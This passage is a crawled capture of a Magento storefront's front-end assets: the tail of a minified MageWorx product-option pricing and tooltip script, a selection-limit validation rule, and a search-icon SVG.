if(this.options.additional_product_price_display_mode==='per_item'){base.setAdditionalProductRegularPrice(this.productPerItemRegularPriceExclTax);base.setAdditionalProductFinalPrice(this.productPerItemFinalPriceExclTax);}else if(this.options.additional_product_price_display_mode==='final_price'){base.setAdditionalProductRegularPrice(this.productTotalRegularPriceExclTax);base.setAdditionalProductFinalPrice(this.productTotalFinalPriceExclTax);}else if(this.options.additional_product_price_display_mode==='disabled'){base.setAdditionalProductRegularPrice(this.productDefaultRegularPriceExclTax);base.setAdditionalProductFinalPrice(this.productDefaultFinalPriceExclTax);}}else{if(this.options.product_price_display_mode==='per_item'){base.setProductRegularPrice(this.productPerItemRegularPriceInclTax);base.setProductFinalPrice(this.productPerItemFinalPriceInclTax);}else if(this.options.product_price_display_mode==='final_price'){base.setProductRegularPrice(this.productTotalRegularPriceInclTax);base.setProductFinalPrice(this.productTotalFinalPriceInclTax);}else if(this.options.product_price_display_mode==='disabled'){base.setProductRegularPrice(this.productDefaultRegularPriceInclTax);base.setProductFinalPrice(this.productDefaultFinalPriceInclTax);}
if(this.options.additional_product_price_display_mode==='per_item'){base.setAdditionalProductRegularPrice(this.productPerItemRegularPriceInclTax);base.setAdditionalProductFinalPrice(this.productPerItemFinalPriceInclTax);}else if(this.options.additional_product_price_display_mode==='final_price'){base.setAdditionalProductRegularPrice(this.productTotalRegularPriceInclTax);base.setAdditionalProductFinalPrice(this.productTotalFinalPriceInclTax);}else{base.setAdditionalProductRegularPrice(this.productDefaultRegularPriceInclTax);base.setAdditionalProductFinalPrice(this.productDefaultFinalPriceInclTax);}}
if(this.options.product_price_display_mode==='per_item'){base.setProductPriceExclTax(this.productPerItemFinalPriceExclTax);}else if(this.options.product_price_display_mode==='final_price'){base.setProductPriceExclTax(this.productTotalFinalPriceExclTax);}else if(this.options.product_price_display_mode==='disabled'){base.setProductPriceExclTax(this.productDefaultFinalPriceExclTax);}
if(this.options.additional_product_price_display_mode==='per_item'){base.setAdditionalProductPriceExclTax(this.productPerItemFinalPriceExclTax);}else if(this.options.additional_product_price_display_mode==='final_price'){base.setAdditionalProductPriceExclTax(this.productTotalFinalPriceExclTax);}else{base.setAdditionalProductPriceExclTax(this.productDefaultFinalPriceExclTax);}},calculateSelectedOptionsPrice:function(){var self=this,form=this.base.getFormElement(),config=this.base.options,options=$(config.optionsSelector,form),processedDatetimeOptions=[],productQty=$(config.productQtySelector).val();this.optionFinalPrice=0;this.optionBasePrice=0;this.optionOldPriceInclTax=0;this.optionOldPriceExclTax=0;this.optionFinalPricePerItem=0;this.optionBasePricePerItem=0;this.optionOldPricePerItemInclTax=0;this.optionOldPricePerItemExclTax=0;if(config.productConfig.isUsedDynamicOptions){var dynamicPriceExclTax=config.productConfig.dynamicPriceExclTax,dynamicPriceInclTax=config.productConfig.dynamicPriceInclTax;self.optionFinalPrice+=dynamicPriceInclTax*productQty;self.optionOldPriceInclTax+=dynamicPriceInclTax*productQty;self.optionBasePrice+=dynamicPriceExclTax*productQty;self.optionOldPriceExclTax+=dynamicPriceExclTax*productQty;self.optionFinalPricePerItem+=dynamicPriceInclTax;self.optionOldPricePerItemInclTax+=dynamicPriceInclTax;self.optionBasePricePerItem+=dynamicPriceExclTax;self.optionOldPricePerItemExclTax+=dynamicPriceExclTax;}
options.filter('select').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),optionConfig=config.optionConfig&&config.optionConfig[optionId],values=$element.val();if(_.isUndefined(values)||!values){return;}
if(!Array.isArray(values)){values=[values];}
$(values).each(function(i,valueId){if(_.isUndefined(optionConfig[valueId])){if(_.isUndefined(optionConfig.prices)){return;}
var dateDropdowns=$element.parent().find(config.dateDropdownsSelector);if(_.isUndefined(dateDropdowns)){return;}
if($element.closest('.field').css('display')=='none'){$element.val('');return;}
var optionConfigCurrent=self.base.getDateDropdownConfig(optionConfig,dateDropdowns);if(_.isUndefined(optionConfigCurrent.prices)||$.inArray(optionId,processedDatetimeOptions)!=-1){return;}
processedDatetimeOptions.push(optionId);}else{var optionConfigCurrent=optionConfig[valueId];}
self.processOptionQtyInput(optionId,$element,optionConfigCurrent);self.collectOptionPriceAndQty(optionConfigCurrent,optionId,valueId);});});options.filter('input[type="radio"], input[type="checkbox"]').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),optionConfig=config.optionConfig&&config.optionConfig[optionId],valueId=$element.val();if(!$element.is(':checked')){return;}
if(typeof valueId=='undefined'||!valueId){return;}
var optionConfigCurrent=optionConfig[valueId];self.processOptionQtyInput(optionId,$element,optionConfigCurrent);self.collectOptionPriceAndQty(optionConfigCurrent,optionId,valueId);});options.filter('input[type="text"], textarea, input[type="file"]').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),optionConfig=config.optionConfig&&config.optionConfig[optionId],value=$element.val();if(typeof value=='undefined'||!value){if($('#delete-options_'+optionId+'_file').length<1){return;}}
if($element.closest('.field').css('display')=='none'){$element.val('');return;}
var isOneTime=self.base.isOneTimeOption(optionId),productQty=1;if(!isOneTime){productQty=$(config.productQtySelector).val();}
var isPercentOptionAndProductTierPrice=false;var actualTierPriceExclTax=self.getProductActualTierPrice();if(actualTierPriceExclTax!==null&&!_.isUndefined(config.extendedOptionsConfig[optionId].price)&&!_.isUndefined(config.extendedOptionsConfig[optionId].price_type)&&config.extendedOptionsConfig[optionId].price_type==='percent'){isPercentOptionAndProductTierPrice=true;var recalculatedPercentPriceExclTax=config.extendedOptionsConfig[optionId].price*actualTierPriceExclTax / 100;var recalculatedPercentPriceInclTax=config.extendedOptionsConfig[optionId].price*self.getProductActualTierPrice(true)/ 100;}
var basePrice=optionConfig.prices.basePrice.amount,finalPrice=optionConfig.prices.finalPrice.amount,oldPriceInclTax=optionConfig.prices.oldPrice.amount_incl_tax,oldPriceExclTax=optionConfig.prices.oldPrice.amount_excl_tax;if(isPercentOptionAndProductTierPrice){basePrice=recalculatedPercentPriceExclTax;finalPrice=recalculatedPercentPriceInclTax;}
self.optionFinalPrice+=parseFloat(finalPrice)*productQty;self.optionOldPriceInclTax+=parseFloat(oldPriceInclTax)*productQty;self.optionBasePrice+=parseFloat(basePrice)*productQty;self.optionOldPriceExclTax+=parseFloat(oldPriceExclTax)*productQty;self.optionFinalPricePerItem+=parseFloat(finalPrice);self.optionOldPricePerItemInclTax+=parseFloat(oldPriceInclTax);self.optionBasePricePerItem+=parseFloat(basePrice);self.optionOldPricePerItemExclTax+=parseFloat(oldPriceExclTax);});},processOptionQtyInput:function currentOptionQtyInput(optionId,$element,optionConfigCurrent){var $optionQtyInput=$("[data-parent-selector='"+$element.attr('data-selector')+"']"),optionQty=1;if($optionQtyInput.length<1){return;}
if(($element.is(':checked')||$('option:selected',$element).val())){if($optionQtyInput.val()===0){$optionQtyInput.val(1);}
$optionQtyInput.attr('disabled',false);}else if(!$element.is(':checked')&&!$('option:selected',$element).val()){if($optionQtyInput.attr('type')!=='hidden'&&$option.attr('type')!=='radio'){$optionQtyInput.val(0);$optionQtyInput.attr('disabled',true);}}
if(parseFloat($optionQtyInput.val())){optionQty=parseFloat($optionQtyInput.val());}
optionConfigCurrent['qty']=optionQty;},collectOptionPriceAndQty:function calculateOptionsPrice(optionConfigCurrent,optionId,valueId){this.actualPriceInclTax=0;this.actualPriceExclTax=0;var config=this.base.options,isOneTime=this.base.isOneTimeOption(optionId),productQty=$(config.productQtySelector).val(),qty=!_.isUndefined(optionConfigCurrent['qty'])?optionConfigCurrent['qty']:1;this.getActualPrice(optionId,valueId,qty);if(productQty==0){productQty=1;}
var oldPriceAmountInclTax=parseFloat(optionConfigCurrent.prices.oldPrice.amount_incl_tax),oldPriceAmountExclTax=parseFloat(optionConfigCurrent.prices.oldPrice.amount_excl_tax),finalPriceAmount=parseFloat(optionConfigCurrent.prices.finalPrice.amount),basePriceAmount=parseFloat(optionConfigCurrent.prices.basePrice.amount),actualFinalPrice=this.actualPriceInclTax?this.actualPriceInclTax:finalPriceAmount,actualBasePrice=this.actualPriceExclTax?this.actualPriceExclTax:basePriceAmount,actualFinalPricePerItem=this.actualPriceInclTax?this.actualPriceInclTax:finalPriceAmount,actualBasePricePerItem=this.actualPriceExclTax?this.actualPriceExclTax:basePriceAmount,oldPriceInclTax=!isNaN(oldPriceAmountInclTax)?oldPriceAmountInclTax:this.actualPriceInclTax,oldPriceExclTax=!isNaN(oldPriceAmountExclTax)?oldPriceAmountExclTax:this.actualPriceExclTax,oldPricePerItemInclTax=oldPriceInclTax,oldPricePerItemExclTax=oldPriceExclTax;if(isOneTime){actualFinalPricePerItem=actualFinalPricePerItem / productQty;actualBasePricePerItem=actualBasePricePerItem / productQty;oldPricePerItemInclTax=oldPricePerItemInclTax / productQty;oldPricePerItemExclTax=oldPricePerItemExclTax / productQty;}
if(!isOneTime&&(this.options.product_price_display_mode==='final_price'||this.options.additional_product_price_display_mode==='final_price')){actualFinalPrice*=productQty;actualBasePrice*=productQty;oldPriceInclTax*=productQty;oldPriceExclTax*=productQty;}
this.optionFinalPricePerItem+=actualFinalPricePerItem*qty;this.optionBasePricePerItem+=actualBasePricePerItem*qty;this.optionOldPricePerItemInclTax+=oldPricePerItemInclTax*qty;this.optionOldPricePerItemExclTax+=oldPricePerItemExclTax*qty;this.optionFinalPrice+=actualFinalPrice*qty;this.optionBasePrice+=actualBasePrice*qty;this.optionOldPriceInclTax+=oldPriceInclTax*qty;this.optionOldPriceExclTax+=oldPriceExclTax*qty;},getActualPrice:function(optionId,valueId,qty){var config=this.base.options,specialPrice=null,tierPrices=null,price=null,totalQty=0,indexQty=0,suitableTierPrice=null,suitableTierPriceQty=null,isOneTime=this.base.isOneTimeOption(optionId),productQty=$(config.productQtySelector).val(),isPercentOptionAndProductTierPrice=false;if(_.isUndefined(config.extendedOptionsConfig[optionId].values)){return;}
if(isOneTime){totalQty=parseFloat(qty);}else{totalQty=parseFloat(productQty)*parseFloat(qty);}
if(!_.isUndefined(config.optionConfig[optionId][valueId].prices.basePrice.amount)){specialPrice=config.optionConfig[optionId][valueId].prices.basePrice.amount;var actualTierPriceExclTax=this.getProductActualTierPrice();if(actualTierPriceExclTax!==null&&!_.isUndefined(config.extendedOptionsConfig[optionId].values[valueId].price)&&!_.isUndefined(config.extendedOptionsConfig[optionId].values[valueId].price_type)&&config.extendedOptionsConfig[optionId].values[valueId].price_type==='percent'&&specialPrice>config.extendedOptionsConfig[optionId].values[valueId].price*actualTierPriceExclTax / 100){isPercentOptionAndProductTierPrice=true;var recalculatedPercentPriceExclTax=config.extendedOptionsConfig[optionId].values[valueId].price*actualTierPriceExclTax / 100;var recalculatedPercentPriceInclTax=config.extendedOptionsConfig[optionId].values[valueId].price*this.getProductActualTierPrice(true)/ 100;}}
if(!_.isUndefined(config.extendedOptionsConfig[optionId].values[valueId].tier_price)){tierPrices=$.parseJSON(config.extendedOptionsConfig[optionId].values[valueId].tier_price);if(_.isUndefined(tierPrices[totalQty])){$.each(tierPrices,function(index,tierPrice){indexQty=parseFloat(index);if(suitableTierPriceQty<indexQty&&totalQty>=indexQty){suitableTierPrice=tierPrice;suitableTierPriceQty=indexQty;}});}else{suitableTierPrice=tierPrices[totalQty];suitableTierPriceQty=totalQty;}}
if(suitableTierPrice&&(suitableTierPrice.price<specialPrice||specialPrice===null)){this.actualPriceExclTax=suitableTierPrice.price;this.actualPriceInclTax=suitableTierPrice.price_incl_tax;}else if(isPercentOptionAndProductTierPrice){this.actualPriceExclTax=recalculatedPercentPriceExclTax;this.actualPriceInclTax=recalculatedPercentPriceInclTax;}else{this.actualPriceExclTax=specialPrice;this.actualPriceInclTax=config.optionConfig[optionId][valueId].prices.finalPrice.amount;}},initProductPrice:function(productConfig){this.productDefaultRegularPriceExclTax=productConfig.regular_price_excl_tax;this.productDefaultRegularPriceInclTax=productConfig.regular_price_incl_tax;this.productDefaultFinalPriceExclTax=productConfig.final_price_excl_tax;this.productDefaultFinalPriceInclTax=productConfig.final_price_incl_tax;this.productPerItemRegularPriceExclTax=productConfig.regular_price_excl_tax;this.productPerItemRegularPriceInclTax=productConfig.regular_price_incl_tax;this.productPerItemFinalPriceExclTax=productConfig.final_price_excl_tax;this.productPerItemFinalPriceInclTax=productConfig.final_price_incl_tax;this.productTotalRegularPriceExclTax=productConfig.regular_price_excl_tax;this.productTotalRegularPriceInclTax=productConfig.regular_price_incl_tax;this.productTotalFinalPriceExclTax=productConfig.final_price_excl_tax;this.productTotalFinalPriceInclTax=productConfig.final_price_incl_tax;},applyProductPriceDisplayMode:function(){var productPriceDisplayMode=this.options.product_price_display_mode,additionalProductPriceDisplayMode=this.options.additional_product_price_display_mode,productQty=parseFloat($(this.base.options.productQtySelector).val()),actualTierPrice=null;if(productPriceDisplayMode==='per_item'||additionalProductPriceDisplayMode==='per_item'||productPriceDisplayMode==='final_price'||additionalProductPriceDisplayMode==='final_price'){actualTierPrice=this.getProductActualTierPrice();if(productPriceDisplayMode==='per_item'||additionalProductPriceDisplayMode==='per_item'){if(actualTierPrice!==null){this.productPerItemFinalPriceExclTax=actualTierPrice;this.productPerItemFinalPriceInclTax=this.getProductActualTierPrice(true);}}
if(productPriceDisplayMode==='final_price'||additionalProductPriceDisplayMode==='final_price'){if(actualTierPrice!==null){this.productTotalFinalPriceExclTax=actualTierPrice*productQty;this.productTotalFinalPriceInclTax=this.getProductActualTierPrice(true)*productQty;}else{this.productTotalFinalPriceExclTax=this.productDefaultFinalPriceExclTax*productQty;this.productTotalFinalPriceInclTax=this.productDefaultFinalPriceInclTax*productQty;}
this.productTotalRegularPriceExclTax=this.productDefaultRegularPriceExclTax*productQty;this.productTotalRegularPriceInclTax=this.productDefaultRegularPriceInclTax*productQty;}}},getProductActualTierPrice:function(includeTax){var config=this.base.options,productConfig=config.productConfig,price=null,productQty=$(config.productQtySelector).val(),key=includeTax?'price_incl_tax':'price_excl_tax';if(_.isUndefined(productConfig.extended_tier_prices)||productConfig.extended_tier_prices.length<1){return price;}
var tierPrices=productConfig.extended_tier_prices;tierPrices.sort(function(a,b){return a['qty']-b['qty'];});_.each(tierPrices,function(tier,index){if(parseFloat(tier['qty'])>parseFloat(productQty)){return;}
if(price===null||parseFloat(tier[key])<parseFloat(price)){price=tier[key];}});return price;},_addValueDescription:function _addValueDescription($option,optionConfig,extendedOptionsConfig,valueDescriptionEnabled){var self=this,$options=$option.find('.product-custom-option');$options.filter('select').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),value=extendedOptionsConfig[optionId]['values'];if($element.attr('multiple')&&!$element.hasClass('mageworx-swatch')){return;}
if(typeof value=='undefined'||_.isEmpty(value)){return;}
if($element.hasClass('mageworx-swatch')){var $swatches=$element.parent().find('.mageworx-swatch-option');$swatches.each(function(swatchKey,swatchValue){var valueId=$(swatchValue).attr('data-option-type-id'),tooltipImage=self.getTooltipImageHtml(value[valueId]),title='<div class="title">'+value[valueId]['title']+'</div>',stockMessage='';if(!_.isEmpty(optionConfig[optionId][valueId]['stockMessage'])){stockMessage='<div class="info">'
+optionConfig[optionId][valueId]['stockMessage']
+'</div>';}
if(valueDescriptionEnabled){if(!_.isUndefined(value[valueId])&&(!_.isEmpty(value[valueId]['description'])||!_.isEmpty(value[valueId]['images_data']['tooltip_image']))){var description='';if(!_.isEmpty(value[valueId]['description'])){description=value[valueId]['description'];}
self.prepareTooltipDescription($(swatchValue),tooltipImage,title,stockMessage,description,value[valueId]['images_data']['image_width']);}}else{if(!_.isUndefined(value[valueId])&&!_.isEmpty(value[valueId]['images_data']['tooltip_image'])){self.prepareTooltipDescription($(swatchValue),tooltipImage,title,stockMessage,'',value[valueId]['images_data']['image_width']);}}});}else{var $image=$('<img>').attr({src:self.options.question_image,alt:'tooltip',"class":'option-select-tooltip-'+optionId,width:'16px',height:'16px',style:'display: inline-block; vertical-align: middle'});$image.hide();$element.parent().prev(".label").append($image);$element.on('change',function(e){var valueId=$element.val(),tooltipImage=self.getTooltipImageHtml(value[valueId]);if(valueDescriptionEnabled){if(!_.isUndefined(value[valueId])&&(!_.isEmpty(value[valueId]['description'])||!_.isEmpty(value[valueId]['images_data']['tooltip_image']))){self.prepareTooltipDescription($image,tooltipImage,'','',value[valueId]['description'],value[valueId]['images_data']['image_width']);$image.show();}else{$image.hide();}}else{if(!_.isUndefined(value[valueId])&&!_.isEmpty(value[valueId]['images_data']['tooltip_image'])){self.prepareTooltipDescription($image,tooltipImage,'','','',value[valueId]['images_data']['image_width']);$image.show();}else{$image.hide();}}});}
if($element.val()){$element.trigger('change');}});$options.filter('input[type="radio"], input[type="checkbox"]').each(function(index,element){var $element=$(element),optionId=utils.findOptionId($element),optionConfig=extendedOptionsConfig[optionId],value=extendedOptionsConfig[optionId]['values'];if(typeof value=='undefined'||!value){return;}
var valueId=$element.val(),tooltipImage=self.getTooltipImageHtml(value[valueId]),$image=self.getTooltipImageForOptionValue(valueId);if(valueDescriptionEnabled){if(!_.isUndefined(value[valueId])&&(!_.isEmpty(value[valueId]['description'])||!_.isEmpty(value[valueId]['images_data']['tooltip_image']))){var description=value[valueId]['description'];$element.parent().append($image);self.prepareTooltipDescription($image,tooltipImage,'','',description);}}else{if(!_.isUndefined(value[valueId])&&!_.isEmpty(value[valueId]['images_data']['tooltip_image'])){$element.parent().append($image);self.prepareTooltipDescription($image,tooltipImage);}}});},prepareTooltipDescription:function prepareTooltipDescription($element,tooltipImage='',title='',stockMessage='',description='',imageWidth=''){$element.qtip({content:{text:tooltipImage+title+stockMessage+description},style:{classes:'qtip-light',width:imageWidth},position:{target:false,viewport:$(document.body)}});},getTooltipImageForOptionValue:function getTooltipImageForOptionValue(valueId){return $('<img>',{src:this.options.question_image,alt:'tooltip',"class":'option-value-tooltip-'+valueId,width:'16px',height:'16px'});},getTooltipImageHtml:function getTooltipImageHtml(value){if(!_.isUndefined(value)&&!_.isUndefined(value['images_data']['tooltip_image'])&&!_.isEmpty(value['images_data']['tooltip_image'])){return'<div class="image" style="width:auto; height:auto"><img src="'+
value['images_data']['tooltip_image']+'" /></div>';}
return'';},copyTextToClipboard:function copyTextToClipboard(text){var textArea=document.createElement("textarea");textArea.style.position='fixed';textArea.style.top=0;textArea.style.left=0;textArea.style.width='2em';textArea.style.height='2em';textArea.style.padding=0;textArea.style.border='none';textArea.style.outline='none';textArea.style.boxShadow='none';textArea.style.background='transparent';textArea.value=text;document.body.appendChild(textArea);textArea.focus();textArea.select();document.execCommand('copy');document.body.removeChild(textArea);},getShareableLink:function getShareableLink(base){var shareableLink=window.location.origin+window.location.pathname;var selectedOptionsString=this.getSelectedOptionsString(base);if(selectedOptionsString){shareableLink+='?config=';shareableLink+=selectedOptionsString;}
shareableLink+=window.location.hash;return shareableLink;},getSelectedOptionsString:function getSelectedOptionsString(base){var selectedOptionsString='';var self=this;base.collectSelectedData();var selectedData=base.getSelectedData();var selectedOptionsArray=[];$.each(selectedData,function(optionId,values){selectedOptionsArray.push(optionId+'-'+values.join('-'));});return selectedOptionsArray.join(',');}});return $.mageworx.optionFeatures;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/js/selectionLimitValidationRule.min.js
body_size: 986
content:
define(['jquery','underscore','jquery/validate','mage/translate'],function($,_){'use strict';return function(config){$.validator.addMethod("mageworx-selection-limit",function(value,element){var optionId=element.name.replace(/(^.+\D)(\d+)(\D.+$)/i,'$2');if(_.isUndefined(config.config[optionId])){return true;}
var $container=$(element).closest('.field');if($container.length>0&&$container.css('display')==='none'){return true;}
var selectionLimitFrom=parseInt(config.config[optionId]['selection_limit_from']);var selectionLimitTo=parseInt(config.config[optionId]['selection_limit_to']);if(!selectionLimitFrom&&!selectionLimitTo){return true;}
var selectionCounter=0;if(element.type==='checkbox'){selectionCounter=$('input[name="'+element.name+'"]:checked').length;}else if(!_.isNull(value)){selectionCounter=value.length;}
return selectionLimitFrom<=selectionCounter&&(!selectionLimitTo||selectionLimitTo>=selectionCounter);},$.mage.__("Please, choose required number of values."));}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/search-alt.svg
body_size: 1240
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1056 18.2178C9.11337 18.2178 7.42618 17.5268 6.04407 16.1449C4.66215 14.7628 3.97119 13.0756 3.97119 11.0833C3.97119 9.09105 4.66215 7.40385 6.04407 6.02174C7.42618 4.63983 9.11337 3.94887 11.1056 3.94887C13.0979 3.94887 14.7851 4.63983 16.1672 6.02174C17.5491 7.40385 18.2401 9.09105 18.2401 11.0833C18.2401 11.9165 18.1003 12.7123 17.8207 13.4706C17.5409 14.229 17.1676 14.8885 16.701 15.4493L23.414 22.1623C23.5756 22.3237 23.6582 22.5267 23.6619 22.7713C23.6656 23.0159 23.583 23.2227 23.414 23.3917C23.245 23.5606 23.0401 23.6451 22.7991 23.6451C22.5584 23.6451 22.3536 23.5606 22.1846 23.3917L15.4716 16.6787C14.8883 17.1603 14.2174 17.5372 13.4591 17.8094C12.7008 18.0817 11.9163 18.2178 11.1056 18.2178ZM11.1056 16.4681C12.6089 16.4681 13.8821 15.9464 14.9253 14.903C15.9687 13.8598 16.4904 12.5866 16.4904 11.0833C16.4904 9.58008 15.9687 8.30685 14.9253 7.26366C13.8821 6.22027 12.6089 5.69858 11.1056 5.69858C9.6024 5.69858 8.32918 6.22027 7.28598 7.26366C6.24259 8.30685 5.7209 9.58008 5.7209 11.0833C5.7209 12.5866 6.24259 13.8598 7.28598 14.903C8.32918 15.9464 9.6024 16.4681 11.1056 16.4681Z" fill="#8EB8B4"/>
</svg>
